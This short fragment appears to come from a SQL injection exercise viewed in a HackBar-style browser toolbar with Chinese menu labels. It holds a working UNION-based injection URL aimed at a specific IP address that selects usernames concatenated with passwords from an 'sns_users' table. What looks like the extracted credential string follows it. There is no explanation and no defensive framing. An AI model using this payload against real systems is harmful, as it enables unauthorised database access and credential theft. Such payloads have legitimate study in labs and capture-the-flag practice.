 Load URL
http://219.153.49.228:41883/new_list.php?id=1 and 1=2 union  SELECT user_name||USER_PWD,'2' FROM "sns_users"
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hu1c63129ae9db9g20asdua94d3e00495
2